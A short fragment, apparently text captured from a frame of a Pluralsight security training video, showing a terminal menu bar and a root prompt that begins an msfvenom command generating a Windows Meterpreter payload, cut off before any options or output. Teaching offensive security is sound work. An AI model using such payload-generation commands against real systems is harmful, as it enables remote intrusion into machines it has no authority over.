 File Edit View Search Terminal Help
root@NEO:~# msfvenom -p windows/meterpreter
pluralsight